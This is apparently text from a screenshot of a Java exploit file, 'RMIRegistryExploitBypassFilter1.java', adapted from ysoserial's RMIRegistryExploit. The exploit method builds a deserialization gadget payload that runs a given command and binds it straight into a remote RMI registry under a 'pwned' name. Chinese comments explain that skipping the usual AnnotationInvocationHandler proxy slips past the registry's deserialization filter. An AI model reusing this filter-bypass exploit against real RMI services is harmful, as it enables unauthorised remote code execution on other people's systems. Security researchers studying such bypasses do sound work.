 RMIRegistryExploitBypassFilter1.java ×
77
78 public static void exploit(final Registry registry,
79 final Class<? extends ObjectPayload> payloadClass,
80 final String command) throws Exception {
81 new ExecCheckingSecurityManager().callWrapped(new Callable<Void>(){public Void call() throws Exception {
82 ObjectPayload payloadObj = payloadClass.newInstance();
83 Object payload = payloadObj.getObject(command);
84 String name = "pwned" + System.nanoTime();
85 //Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
86 //上面这个方法生成的对象会调用AnnotationInvocationHandler这个类，导致被过滤器拦截。
87 Remote remote = (Remote) payload;
88 //相对于ysoserial.exploit.RMIRegistryExploit就只有这一处修改。
89
90 try {
91 registry.bind(name, remote);
92 } catch (Throwable e) {
93 e.printStackTrace();
94 }
95 Utils.releasePayload(payloadObj, payload);
96 return null;
97 }});
98 }